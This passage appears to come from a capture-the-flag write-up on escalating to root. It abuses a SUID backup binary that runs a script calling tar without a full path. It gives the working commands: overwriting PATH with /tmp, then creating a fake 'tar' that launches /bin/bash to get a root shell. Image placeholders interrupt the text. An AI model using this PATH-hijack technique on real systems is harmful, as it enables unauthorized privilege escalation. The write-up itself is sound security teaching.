It doesn’t look like this backup script is listed, but interestingly, we can see /usr/bin/backup. Let’s see what this does.
cd /usr/bin

strings backup
The strings command basically prints the printable characters within a file. When we run it on the backup binary, we can see a lot of output, but interestingly, we can see that it calls the backup.sh script we saw:
What we have is a binary (/usr/bin/backup) that runs as a privileged user once executed, that seems to call the /home/moneygrabber/backup.sh script. Perhaps we can get root privileges this way?
If we refer back to the /home/moneygrabber/backup.sh file, we can see it runs the tar command. We can also see it doesn’t explicitly specify the path that the tar command is located in. Linux has a lot of environment variables – one of the variables that is set by default specifies where binaries are typically located (such as /usr/bin/ or /usr/sbin etc). If a script runs a command, but doesn’t explicitly specify the path where the binary is located, then the system will refer to the PATH environment variable to see which folders to look in to run the command. In this instance, as the tar command doesn’t have the path set in backup.sh, the system looks in /usr/bin etc to try and find it, so it can be executed.
We can abuse this by changing the PATH environment variable, so when the script is executed, it looks in a directory of our choosing for the tar binary, and runs our own script, rather than the true tar binary. As the /usr/bin/backup binary has the SUID bit set, we can get it to run a binary of our choosing, located in a directory of our choosing, with elevated privileges.
We can check the current value of the PATH environment variable with the following command:
echo $PATH
As we can see, there’s a few directories here. We can change it with the following command:
export PATH=/tmp
This will overwrite the PATH environment variable with /tmp, so when any binary is run without the explicit path specified, it will look in the /tmp directory for the binary to execute. The next step is to create our own binary (called tar), to elevate our permissions:
/usr/bin/cd /tmp
/usr/bin/echo "/bin/bash" > tar
/usr/bin/chmod +x tar

/usr/bin/backup
When we run /usr/bin/backup, it calls /home/moneygrabber/backup.sh, which runs the tar command. As the tar command doesn’t have the path explicitly set, the system looks as the PATH environment variable to see where the tar command will be located. We’ve overwritten the PATH environment variable, so the system will look in /tmp for any binaries. We’ve created our own binary called ‘tar’ in the /tmp directory which loads a bash shell. As /usr/bin/backup runs as a privileged user, we end up with an elevated shell.
We now have a root shell. To find the root flag, we can run the final set of commands:
By the way, you’ll notice that because we’ve changed the environment variable, you have to explicitly specify the location of every other binary before we can run them (cd, ls etc). This is necessary as we’ve overwritten the PATH variable completely. It is possible to have multiple directories in the PATH variable, and each one is checked in order – if we do it this way, we wouldn’t need to explicitly set each path on the other commands we run, assuming we put /tmp first. Feel free to have a quick Google if you want to know how to do this.
I hope you found this write up useful! Please let me know your feedback or if you have any questions.